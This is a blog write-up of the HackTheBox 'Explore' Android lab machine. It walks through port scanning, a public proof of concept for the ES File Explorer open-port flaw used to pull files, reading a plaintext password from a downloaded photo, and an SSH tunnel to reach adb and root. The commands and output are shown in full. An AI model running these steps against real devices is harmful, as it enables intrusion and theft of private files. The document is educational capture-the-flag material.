Explore - [HTB]
![Cover Image for Explore - [HTB]](/assets/images/blog/Explore-htb/Explore.png)

Table of Contents
Introduction
Explore is a very easy Android machine from HackTheBox where the attacker will have to exploit a vulnerability for the application Es File Explorer in order to obtain RCE on the machine, obtaining the user credentials. Later, the attacker will have to use a SSH tunnel in order to access to the device using adb and becoming root.
Enumeration
As always, let's start finding all opened ports in the machine with nmap.
kali@kali:~/Documents/HTB/Explore$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.10.10.247
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-26 17:16 EDT
Nmap scan report for 10.10.10.247
Host is up (0.14s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
2222/tcp open EtherNetIP-1
5555/tcp filtered freeciv
41657/tcp open unknown
42135/tcp open unknown
59777/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 168.58 secondsThen, we continue with a deeper scan of every opened port getting more information about each service.
kali@kali:~/Documents/HTB/Explore$ nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 2222,5555,41657,42135,59777 10.10.10.247
Nmap scan report for 10.10.10.247
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
41657/tcp open unknown
[...]
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
[...]
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 26 17:26:02 2021 -- 1 IP address (1 host up) scanned in 109.46 secondsLooking on google about information for each port we discover that the port 59777 is used by the application ES File Explorer and has an CVE with a PoC on GitHub.
Exploitation
Executing the PoC we can obtain the pictures stored in the device.
kali@kali:/tmp/ESFileExplorerOpenPortVuln$ python3 poc.py --cmd listPics --host 10.10.10.247
[*] Executing command: listPics on 10.10.10.247
[*] Server responded with: 200
[
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 Bytes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 Bytes)", },
]Between all of them there is a file named creds.jgp that we can download with the following command.
kali@kali:/tmp/ESFileExplorerOpenPortVuln$ python3 poc.py -g /storage/emulated/0/DCIM/creds.jpg --host 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: creds.jpg
In this photo we can read the user kristi and the password Kr1sT!5h@Rp3xPl0r3! that can be used for getting access through ssh.
The user flag can be found at /sdcard/user.txt.
kali@kali:~/Documents/HTB/Explore$ ssh -p 2222 kristi@10.10.10.247
:/sdcard $ cat user.txt
[CENSORED]Privilege Escalation
Looking inside the file/etc/init.sh we can see that the port 5555 is being blocked by iptables so we can not access to the device using adb unless we create an SSH tunnel.
:/sdcard $ cat /etc/init.sh
[...]
# Start rules
iptables -A INPUT -p tcp -s localhost --dport 5555 -j ACCEPT
iptables -A INPUT -p tcp --dport 5555 -j DROP
# Starts the es_starter.sh
sh /data/es_starter.sh &
# Starts the ssh_starter.sh
sh /data/ssh_starter.sh &
In order to create that tunnel we need to execute the following command.
kali@kali:~/Documents/HTB/Explore$ ssh -p 2222 kristi@10.10.10.247 -L localhost:5555:localhost:5555 -fN- The flag
-Lcreates a link in the local port 5555. - The flag
-fputs SSH in the background so we can keep executing commands in the terminal. - The flag
-Ntells SSH that we do not want execute any command.
Once the tunnel has been created we can connect to the device using adb, becoming root pretty easily.
The commands are the following.
kali@kali:~/Documents/HTB/Explore$ adb connect localhost:5555
connected to localhost:5555
kali@kali:~/Documents/HTB/Explore$ adb devices
List of devices attached
emulator-5554 device
localhost:5555 device
kali@kali:~/Documents/HTB/Explore$ adb -s localhost:5555 shell
x86_64:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
x86_64:/ $ su
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
:/ # cat /data/root.txt
[CENSORED]